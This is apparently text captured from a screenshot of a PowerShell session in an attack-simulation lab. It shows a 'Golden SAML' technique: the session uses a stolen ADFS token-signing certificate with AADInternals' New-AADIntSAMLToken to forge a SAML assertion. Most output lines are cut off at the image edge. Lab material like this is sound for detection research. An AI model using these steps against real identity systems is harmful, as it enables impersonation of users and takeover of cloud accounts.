 PS C:\Users\adfsadmin>
PS C:\Users\adfsadmin> $Cert = 'C:\ProgramData\ADFSTokenSigningCertificate.pfx'
>> $Issuer = 'http://simulandlabs.com/adfs/services/trust/'
>> $SamlToken = New-AADIntSAMLToken -ImmutableID $ImmutableId -PfxFileName $Cert -PfxPassword "" -Issuer $Issuer
>> $SamlToken
<saml:Assertion MajorVersion="1" MinorVersion="1" AssertionID="_5e1731fe-082f-45d1-a253-f4667a782b05" Issuer="http
oasis:names:tc:SAML:1.0:assertion"><saml:Conditions NotBefore="2021-07-27T01:28:04.056Z" NotOnOrAfter="2021-07-27T
aml:Audience></saml:AudienceRestrictionCondition></saml:Conditions><saml:AttributeStatement><saml:Subject><saml:Su
nMethod></saml:SubjectConfirmation></saml:Subject><saml:Attribute AttributeName="UPN" AttributeNamespace="http://s
saml:Attribute><saml:Attribute AttributeName="ImmutableID" AttributeNamespace="http://schemas.microsoft.com/LiveID
ribute><saml:Attribute AttributeName="authnmethodsreferences" AttributeNamespace="http://schemas.microsoft.com/cla
/saml:Attribute><saml:Attribute AttributeName="insidecorporatenetwork" AttributeNamespace="http://schemas.microsof
/identity/claims"><saml:AttributeValue>true</saml:AttributeValue></saml:Attribute></saml:AttributeStatement><saml:
ctedTransport" AuthenticationInstant="2021-07-27T01:28:04.056Z"><saml:Subject><saml:SubjectConfirmation><saml:Conf
mation></saml:Subject><saml:SubjectLocality IPAddress="" DNSAddress="" /></saml:AuthenticationStatement><Signature